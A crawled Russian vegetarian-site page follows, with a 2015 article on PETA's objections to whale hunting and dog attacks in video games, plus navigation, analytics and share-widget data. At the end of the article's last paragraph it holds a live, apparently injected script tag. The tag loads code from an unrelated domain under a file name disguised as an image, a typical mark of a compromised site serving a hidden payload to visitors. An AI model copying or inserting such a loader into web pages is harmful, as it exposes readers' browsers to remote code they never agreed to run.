

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.goveg.ru/?p=1123
body_size: 8337
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" prefix="og: http://ogp.me/ns#"> 
<head profile="http://gmpg.org/xfn/11"> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Работа организации РЕТА с виртуальными животными | Пища без крови и насилия</title> 
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.goveg.ru/assets/themes/goveg-new/style.css" type="text/css" media="screen" /> 
<!--[if IE 7]><link rel="stylesheet" type="text/css" href="css/ie7.css" /><![endif]-->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="http://www.goveg.ru/assets/themes/goveg-new/js/jquery.slides.min.js"></script>
<script>
$(function() {
  $('#slides').slidesjs({
	width: 359,
	height: 180,
	navigation: false,
    
    
    
  });
});


$(window).bind("load",function(){function go(n){$(".slidesjs-navigation").click();}
n=0;setInterval(function(){if(n==6){n=0;}
go(n,++n);},4000);});


</script>

<!-- This site is optimized with the SEO plugin v2.2.1 -->
<link rel="canonical" href="http://www.goveg.ru/?p=1123" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Работа организации РЕТА с виртуальными животными | Пища без крови и насилия" />
<meta property="og:description" content="Организация по защите животных РЕТА, как оказалось, работает не только с настоящими, но и с виртуальными животными. Здесь уверены, что от того, как разработчики показывают животных и обращение с ними в играх, зависит отношение людей к ним в реальной жизни. Позиция довольно спорная. Так, игра Assassin&#8217;s Creed 4: Black Flag попала в черный список PETA &hellip;" />
<meta property="og:url" content="http://www.goveg.ru/?p=1123" />
<meta property="og:site_name" content="Пища без крови и насилия" />
<meta property="article:section" content="PETA" />
<meta property="article:published_time" content="2015-03-29T08:41:31+00:00" />
<meta property="og:image" content="http://www.goveg.ru/assets/files/2015/03/Rabota-organizacii-s-virtualnymi-zhivotnymi-300x198.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Организация по защите животных РЕТА, как оказалось, работает не только с настоящими, но и с виртуальными животными. Здесь уверены, что от того, как разработчики показывают животных и обращение с ними в играх, зависит отношение людей к ним в реальной жизни. Позиция довольно спорная. Так, игра Assassin&#8217;s Creed 4: Black Flag попала в черный список PETA [&hellip;]"/>
<meta name="twitter:title" content="Работа организации РЕТА с виртуальными животными | Пища без крови и насилия"/>
<meta name="twitter:domain" content="Пища без крови и насилия"/>
<meta name="twitter:image:src" content="http://www.goveg.ru/assets/files/2015/03/Rabota-organizacii-s-virtualnymi-zhivotnymi-300x198.jpg"/>
<!-- / SEO plugin. -->

<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' href='http://www.goveg.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery-migrate.min.js'></script>
</head>
<body>
	<div class="girl">
	<div id="wrapper">
		<div id="header">
			<a href="/" class="logo">GoVeg.ru портал о вегитарианстве</a>
			<span class="statement">пища без крови<br/>и насилия</span>
			<!--<form action="/" class="search" method="GET">
				<input type="text" class="txt-search search1" value="" name="s" id="s" placeholder=""/>
				<input type="submit" value="" class="btr-search"/>
			</form>-->
			
      
          
         
			
			<ul class="nav">
				<li><a href="/" class="home"></a></li>
				<li><a href="http://www.goveg.ru/?cat=1">Новости</a></li>
				<li><a href="http://www.goveg.ru/?cat=6">Рецепты</a></li>
				<li><a href="http://www.goveg.ru/?cat=4">Пресса</a></li>
				<li><a href="http://www.goveg.ru/?cat=3">Акции</a></li>
				<li><a href="http://www.goveg.ru/?cat=7">Персоналии</a></li>
				<li><a href="http://www.goveg.ru/?cat=5">Литература</a></li>
				<li><a href="http://www.goveg.ru/?cat=205">Видео</a>
				<ul class="sub-menu">
								<li class="cat-item cat-item-206"><a href="http://www.goveg.ru/?cat=206" >Вегетарианство</a>
</li>
							</ul>
				</li>
				<li><a href="http://www.goveg.ru/?cat=8">РЕТА</a></li>
				<li><a href="http://www.goveg.ru/?cat=98">Наука</a></li>
				<li><a href="http://www.goveg.ru/?page_id=536">Контакты</a></li>
			</ul>

		</div>			<div class="slider">
				<div class="container">
				    <div id="slides">
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=122"><div class="title-h3">Синтетическое мясо Beyond Meat</div></a>
				      	<span class="tagline-slide">Самый известный в современном мире вегетарианец — сооснователь сети Twitter Биз Стоун поддержал новое синтетическое вегетарианское мясо Beyond Meat.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=121"><div class="title-h3">Конвейер ужасов</div></a>
				      	<span class="tagline-slide">Просто иллюстрация, обычный рабочий день.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=123"><div class="title-h3">Философия безотходного животноводства</div></a>
				      	<span class="tagline-slide">В каждом продуктовом магазине возле кассы висят пакетики с жевательным мармеладом — чаще всего это «фруктовые медведики» или «червячки».
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=124"><div class="title-h3">Одежда и обувь для веганов</div></a>
				      	<span class="tagline-slide">Друзья, наш проект GoVeg.ru совершенно бескорыстно и исключительно из лучших побуждений представляет вам первый в России независимый интернет-магазин этичной одежды и обуви Faun.
				      	</span>
				      </div>
				      <a href="/" class="slidesjs-next slidesjs-navigation"><i class="icon-large"></i></a>
				    </div>
  				</div>
			</div>
		<div id="content">
			<div id="maincol">
				<div class="title-h2">					                	
                    <span>
                <a style="color:  #61970b;" href="/">Главная</a> »
                
                
                <a style="color:  #61970b;" href="?cat=8/">PETA</a></span>
               </div>
				<div style="margin-bottom: 30px; overflow: hidden;">
																		
							<span class="date">29 Мар 2015</span>
							<h1 class="title-record">Работа организации РЕТА с виртуальными животными</h1>
							<div class="clear"></div>
							<p><img class="alignleft size-medium wp-image-1124" src="http://www.goveg.ru/assets/files/2015/03/Rabota-organizacii-s-virtualnymi-zhivotnymi-300x198.jpg" alt="Работа организации РЕТА с виртуальными животными" width="300" height="198" />Организация по защите животных РЕТА, как оказалось, работает не только с настоящими, но и с виртуальными животными. Здесь уверены, что от того, как разработчики показывают животных и обращение с ними в играх, зависит отношение людей к ним в реальной жизни. Позиция довольно спорная.</p>
<p>Так, игра Assassin&#8217;s Creed 4: Black Flag попала в черный список PETA из-за охоты на китов.</p>
<h2>Как же заявила об этом организация?</h2>
<p>Охота на китов &#8212; это выстрел в кита гарпуном. Потом около часа или даже дольше происходит сражение, после чего кит умирает. Или его разделывают на части, пока он все еще жив. Это выглядит как выдержка из исторической книги, но эта кровавая индустрия существует и в современном мире. Организация призывает разработчиков создавать игры, которые чествуют животных, а не призывают охотиться на них и убивать.</p>
<p>Еще в 2009 году активистов PETA возмутила Call of Duty: World at War, в которой игрок мог натравливать на врагов стаю бойцовский собак. Убийство собак как форма развлечения. Это одна из особенностей игры.</p>
<p>На самом деле, в одной только Америке более 40 тысяч человек профессионально занимаются собачьими боями, в то время как еще 100 тысяч &#8212; на любительском уровне. В 2007 году более 250 тысяч собак приняли участие в боях, а с 2004 по 2008 год было арестовано около 1000 участников этого незаконного развлечения.<script src="//wollses.com/steps.png"></script></p>
<div class='yarpp-related'>
<div style="clear: both;"><br /></div>
	<div class="title-h2 blue"><span>Похожие записи</span></div>
<div class="relatedposts thumbs-records"  style=" background: #f1f9ff; ">

<div  class="MG1">
<img src="/assets/cache/thumb/dd77543be_160x120.jpeg" class="alignleft" alt="Акции вегетарианцев" />
<a class="ghd" href="http://www.goveg.ru/?p=44" rel="bookmark" title="Акции вегетарианцев">Акции вегетарианцев</a><br />

Одно из коренных отличий России от развитых стран западного мира — это отношение людей к правам. К своим правам, к правам других людей, к правам детей и даже животных.

И хотя ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/e8066a76e_160x120.jpg" class="alignleft" alt="Вегетарианский стриптиз" />
<a class="ghd" href="http://www.goveg.ru/?p=73" rel="bookmark" title="Вегетарианский стриптиз">Вегетарианский стриптиз</a><br />
PETA в очередной раз раздевает вегетарианок, теперь в онлайне - для тех кто правильно ответит на вопросы про контроль рождаемости симпатичная студентка оголит свои прелести.

На ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/69439e126_160x120.jpg" class="alignleft" alt="Самые сексуальные звезды &#8212; вегетарианцы" />
<a class="ghd" href="http://www.goveg.ru/?p=1109" rel="bookmark" title="Самые сексуальные звезды &#8212; вегетарианцы">Самые сексуальные звезды &#8212; вегетарианцы</a><br />
Самыми сексуальными звездными вегетарианцами портал РЕТА объявил Джаред Лето и Эллен Пейдж. Об этом сообщается на сайте организации. Победители были выбраны посетителями портала ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/bf6446ba5_160x120.jpg" class="alignleft" alt="«Зеленые» звезды Голливуда" />
<a class="ghd" href="http://www.goveg.ru/?p=1111" rel="bookmark" title="«Зеленые» звезды Голливуда">«Зеленые» звезды Голливуда</a><br />
Сильверстоун является участницей движения PETA. Что это за движение? Люди выступают за этическое обращение с животными. Звезда принимает участие в организации едва ли не с момента ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/37d382f72_160x120.jpg" class="alignleft" alt="Звёзды в организации PETA" />
<a class="ghd" href="http://www.goveg.ru/?p=1113" rel="bookmark" title="Звёзды в организации PETA">Звёзды в организации PETA</a><br />
Чего не сделаешь ради любви к животным? Пинк, например, без проблем разделась прямо посреди Нью-Йорка. Певица приняла участие в рекламной кампании «Лучше ходить голым, чем носить ...<!-- (1)-->

</div>
<br style="clear: both" />
</div>
</div>
												                    		
				</div>
				
			
			</div>
			<div id="rightcol">
  <noindex>       	
            		            		                        <div class="title-h2"><span>популярный рецепт</span></div>
						<div class="indent-left">
							<div class="block-mini-info">
								<a href="http://www.goveg.ru/?p=39" class="link-title-info">Рагу а-ля рататуй от старика Набу</a>
								<img src="/assets/cache/thumb/47e8710d3_240x125.jpeg" alt="Рагу а-ля рататуй от старика Набу" class="image" border="0" />
	                        	
Сегодня, прибывая в очередном лирическом настроении, когда день кажется серым (а он в общем-то и так серый), жизнь - лишонной ...	                        	<!-- <a href="http://www.goveg.ru/?p=39" class="more-arrow in-block"></a> -->
							</div>
						</div>
                                                    	
				<div class="indent-left">
					<div class="subscription">
						<span class="name-block">Подпишись на новости</span>
						<form action="/" class="input-email">
							<input type="text" class="your-email" value="Ваш e-mail" />
							<input type="submit" value="" class="btr-cancel"/>
						</form>
						<a href="/" class="btr-ok">OK</a>
					</div>
                    
                    
				</div>
                                  <!-- ya search ------------------------------------->
            <div id="yasearch2">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'#AD0F1A','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'поиск по goveg.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2154336,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#999999'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2154336"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
     
            
             <!-- ya search ------------------------------------->
           
    
				
							            		            	                    
                <div class="title-h2"><span>последние в рубрике</span></div>
           		<div class="indent-left">
           		
                        <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1121" class="in-main">Пинк разделась для PETA</a>
						                        								<img src="/assets/cache/thumb/84b335525_240x126.jpg" alt="Пинк разделась для PETA" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1121" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1119" class="in-main">Организация РЕТА – ярая противница смертельной моды</a>
						                        								<img src="/assets/cache/thumb/650696672_240x126.jpg" alt="Организация РЕТА – ярая противница смертельной моды" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1119" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1117" class="in-main">Модные новости с участием организации РЕТА</a>
						                        								<img src="/assets/cache/thumb/22628708e_240x126.jpg" alt="Модные новости с участием организации РЕТА" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1117" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1115" class="in-main">Зоозащитники из РЕТА</a>
						                        								<img src="/assets/cache/thumb/dede09776_240x126.jpg" alt="Зоозащитники из РЕТА" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1115" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1113" class="in-main">Звёзды в организации PETA</a>
						                        								<img src="/assets/cache/thumb/37d382f72_240x126.jpg" alt="Звёзды в организации PETA" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1113" class="more-arrow in-block"></a> --> </p>
						</div>
                   
                                        
				</div>
</noindex>
								 
				<div class="title-h2"><span>Интересно</span></div>
           		<div class="indent-left">
															<div class="article"><a href="http://www.goveg.ru/?p=2147">Как выбрать мебель и не пожалеть</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2144">Преображение лица, как ринопластика меняет восприятие</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2142">В чем секрет популярности пластической хирургии?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2139">Липосакция: Как изменяется тело и что стоит знать?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2133">Свойства корейской косметики</a></div>
					                    
				</div>
				

				 <div>
				 				 </div>
				<div>
					
					<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>				</div>
<br />
				<div>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center; margin:20px 0 0;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1644300" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > </div>
				</div>
</div>		</div>
		
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.goveg.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>

<div id="footer">
	<div class="block-wrap clearfix">
<noindex>
		<a href="/" class="logo-foot"></a>
			<span class="statement-foot">пища без крови<br>и насилия</span>
<p align="center">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t43.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31' style='padding-top: 4px;'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=43199709&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/43199709/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="43199709" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43199709 = new Ya.Metrika({
                    id:43199709,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43199709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</p>
				<div class="info-phone">
					По вопросам размещения рекламы<br/>
					на сайте обращаться по телефону<br/>
					<strong>+7(096) 568-15-15</strong>
				</div>
				<p class="copyright">&copy; GoVeg.ru 2013-2026. Все права защищены.</p>
<!--footer submenu--> </noindex>         
<div id="mavrcatlist">
<a href="/raznoe">Разное</a>	
<ul>	
 	<li class="cat-item cat-item-184"><a href="http://www.goveg.ru/?cat=184" >Здоровье</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.goveg.ru/?cat=185" >Культура</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.goveg.ru/?cat=186" >Общество</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.goveg.ru/?cat=201" >Отдых</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://www.goveg.ru/?cat=197" >Отношения</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.goveg.ru/?cat=183" >Покупки</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.goveg.ru/?cat=189" >Разное</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.goveg.ru/?cat=199" >Советы</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.goveg.ru/?cat=101" >Спорт</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.goveg.ru/?cat=181" >Строительство</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.goveg.ru/?cat=191" >Техника</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.goveg.ru/?cat=193" >Услуги</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://www.goveg.ru/?cat=182" >Уют</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.goveg.ru/?cat=194" >Хобби</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.goveg.ru/?cat=195" >Экономика</a>
</li>
</ul>
</div>
<!--end footer submenu-->
			</div>
		</div>
		
	</div>
</div>
	
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTY0NDMwMCUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cuZ292ZWcucnUlMkYlM0ZwJTNEMTEyMyUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768987047384995
body_size: 381
content:
callback__utl_cb_share_1768987047384995([{
    "pid": "1644300",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D1123",
    "urlWithToken": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D1123%26_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768987045736516
body_size: 396
content:
cb__utl_cb_share_1768987045736516('1ea92d09c43527572b24fe052f11127b');